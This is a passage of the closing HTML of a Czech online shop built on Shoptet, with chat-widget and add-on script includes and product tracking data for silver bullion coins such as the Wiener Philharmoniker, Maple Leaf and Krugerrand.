false;shoptet.config.googleAnalytics ||= {};shoptet.config.googleAnalytics.isGa4Enabled = true;shoptet.config.googleAnalytics.route ||= {};shoptet.config.googleAnalytics.route.ua = "UA";shoptet.config.googleAnalytics.route.ga4 = "GA4";shoptet.config.ums_a11y_category_page = true;shoptet.config.discussion_rating_forms = false;shoptet.config.ums_forms_redesign = false;shoptet.config.showPriceWithoutVat = '';shoptet.config.ums_a11y_login = true;</script>
        
        
        
        

                    <script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-3g.js.d30081754cb01c7aa255.js"></script>
    <script src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/js/jqueryui/i18n/datepicker-cs.js"></script>
        
<script>if (window.self !== window.top) {const script = document.createElement('script');script.type = 'module';script.src = "https://cdn.myshoptet.com/prj/dist/master/shop/dist/editorPreview.js.e7168e827271d1c16a1d.js";document.body.appendChild(script);}</script>                        
                                                    <!-- User include -->
        <div class="container">
            <!-- api 972(607) html code footer -->

			<!-- Smartsupp[v2]: bootstrap-->
			<script type='text/javascript'>
			var _smartsupp = _smartsupp || {};
			_smartsupp.key = "b9c89d848257d2d9b33a44064cc8246147c173e5";
			_smartsupp.hideMobileWidget = true;
			
			var ssDisabledPaths = ['/kosik','/objednavka','/kosar','/rendeles','/cart','/order','/koszyk','/zamowienie','/warenkorb','/bestellung','/gio-hang','/dat-hang','/comanda','/cos-de-cumparaturi'];
			var ssHaveDisabledPath = ssDisabledPaths.find(function (path) {
				return document.location.href.includes(path);
			});
			if (ssHaveDisabledPath) {
				_smartsupp.hideWidget = true;
			}
		
			
			
			
			window.smartsupp||(function(d) {
				var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
				s=d.getElementsByTagName("script")[0];c=d.createElement("script");
				c.type="text/javascript";c.charset="utf-8";c.async=true;
				c.src="https://www.smartsuppchat.com/loader.js?";s.parentNode.insertBefore(c,s);
			})(document);
			</script>

			<!-- Smartsupp[v2]: extensions -->
			<script type='text/javascript'>
			var SmartsuppIntegrationConfig = {
				eshopId: '404575',
				language: 'cs',
				apiBaseUrl: 'https://plugin-shoptet.smartsupp.com',
				hideMobileWidget: true,
				visitorIdentification: true,
			}
			</script>
			<script type='text/javascript' src="https://plugin-shoptet.smartsupp.com/public/shoptet.js"></script>
		
<!-- service 1630(1215) html code footer -->
<!-- applypark Doplněk Shoptet - https://doplnky.shoptet.cz/doplneni-fakturacnich-udaju-po-zadani-ico -->
<script>
    var _lang = 'cs';
    var scriptElement = document.createElement('script');
    //scriptElement.src = "https://doplnky.applypark.cz/shoptet/doplneni-fakturacnich-udaju/js.js?v20240415-2";
    scriptElement.src = "https://applypark.myshoptet.com/user/documents/upload/cdn-applypark/ico.js?v=2025-29-04_2";
    $('head').append(scriptElement);
</script>
<!-- service 1878(1443) html code footer -->
<script src="https://cdn.myshoptet.com/addons/jakubtursky/shoptet-side-info-bar-git/scripts.footer.min.js?9c061c2c0b5e5d0ce2fb59490c82f4d6636f99e8"></script>

        </div>
        <!-- /User include -->

        
        
        
        <div class="messages">
            
        </div>

        <div id="screen-reader-announcer" class="sr-only" aria-live="polite" aria-atomic="true"></div>

            <script id="trackingScript" data-products='{"products":{"5578":{"content_category":"Investiční stříbro","content_type":"product","content_name":"Stříbrná mince Wiener Philharmoniker 1 oz 2026","base_name":"Stříbrná mince Wiener Philharmoniker 1 oz 2026","variant":null,"manufacturer":"Wiener Philharmoniker","content_ids":["1\/2026"],"guid":null,"visibility":1,"value":"3013","valueWoVat":"2490","facebookPixelVat":false,"currency":"CZK","base_id":4855,"category_path":["Investiční stříbro"]},"5385":{"content_category":"Investiční stříbro","content_type":"product","content_name":"Stříbrná mince Wiener Philharmoniker 1 oz - různé","base_name":"Stříbrná mince Wiener Philharmoniker 1 oz - různé","variant":null,"manufacturer":"Wiener Philharmoniker","content_ids":["1\/2"],"guid":null,"visibility":1,"value":"2980","valueWoVat":"2463","facebookPixelVat":false,"currency":"CZK","base_id":3789,"category_path":["Investiční stříbro"]},"5400":{"content_category":"Investiční stříbro","content_type":"product","content_name":"Stříbrná mince Noemova Archa 1 oz 2026","base_name":"Stříbrná mince Noemova Archa 1 oz 2026","variant":null,"manufacturer":"Noemova Archa","content_ids":["239\/2"],"guid":null,"visibility":1,"value":"2990","valueWoVat":"2471","facebookPixelVat":false,"currency":"CZK","base_id":315,"category_path":["Investiční stříbro"]},"4176":{"content_category":"Investiční stříbro","content_type":"product","content_name":"Stříbrná mince Maple Leaf 1 oz 2026","base_name":"Stříbrná mince Maple Leaf 1 oz 2026","variant":null,"manufacturer":"Maple Leaf","content_ids":["2\/2026"],"guid":null,"visibility":1,"value":"3025","valueWoVat":"2500","facebookPixelVat":false,"currency":"CZK","base_id":3744,"category_path":["Investiční stříbro"]},"5394":{"content_category":"Investiční stříbro","content_type":"product","content_name":"Stříbrná mince Australský Klokan 1 oz 2026","base_name":"Stříbrná mince Australský Klokan 1 oz 2026","variant":null,"manufacturer":"Australský Klokan","content_ids":["198\/2025"],"guid":null,"visibility":1,"value":"3012","valueWoVat":"2489","facebookPixelVat":false,"currency":"CZK","base_id":2568,"category_path":["Investiční stříbro"]},"3733":{"content_category":"Investiční stříbro","content_type":"product","content_name":"investiční stříbrné mince MIX 1 oz - 2. jakost","base_name":"investiční stříbrné mince MIX 1 oz - 2. jakost","variant":null,"manufacturer":"Další","content_ids":["4133"],"guid":null,"visibility":1,"value":"2940","valueWoVat":"2430","facebookPixelVat":false,"currency":"CZK","base_id":3307,"category_path":["Investiční stříbro"]},"5484":{"content_category":"Investiční stříbro","content_type":"product","content_name":"Stříbrná mince Somálský Slon 1 oz 2026","base_name":"Stříbrná mince Somálský Slon 1 oz 2026","variant":null,"manufacturer":"Somálský Slon a Leopard","content_ids":["4749"],"guid":null,"visibility":1,"value":"2972","valueWoVat":"2456","facebookPixelVat":false,"currency":"CZK","base_id":4779,"category_path":["Investiční stříbro"]},"5533":{"content_category":"Investiční stříbro","content_type":"product","content_name":"Stříbrná mince Čínská Panda 30g 2026","base_name":"Stříbrná mince Čínská Panda 30g 2026","variant":null,"manufacturer":"Čínská Panda a Čínský Drak","content_ids":["4758"],"guid":null,"visibility":1,"value":"2997","valueWoVat":"2477","facebookPixelVat":false,"currency":"CZK","base_id":4810,"category_path":["Investiční stříbro"]},"5602":{"content_category":"Investiční stříbro","content_type":"product","content_name":"Stříbrná mince Krugerrand 1 oz 2026","base_name":"Stříbrná mince Krugerrand 1 oz 2026","variant":null,"manufacturer":"Krugerrand","content_ids":["114"],"guid":null,"visibility":1,"value":"3011","valueWoVat":"2488","facebookPixelVat":false,"currency":"CZK","base_id":114,"category_path":["Investiční stříbro"]},"4100":{"content_category":"Investiční stříbro","content_type":"product","content_name":"Stříbrná mince Britannia 1\/10 oz","base_name":"Stříbrná mince Britannia 1\/10 oz","variant":null,"manufacturer":"Britannia","content_ids":["4251"],"guid":null,"visibility":1,"value":"381","valueWoVat":"315","facebookPixelVat":false,"currency":"CZK","base_id":3668,"category_path":["Investiční stříbro"]}},"banners":{},"lists":[{"id":"top10","name":"top10","price_ids":[5578,5385,5400,4176,5394,3733,5484,5533,5602,4100],"isMainListing":false,"offset":0}]}'>
        if (typeof shoptet.tracking.processTrackingContainer === 'function') {
            shoptet.tracking.processTrackingContainer(
                document.getElementById('trackingScript').getAttribute('data-products')
            );
        } else {
            console.warn('Tracking script is not available.');
        }
    </script>
    </body>
</html>
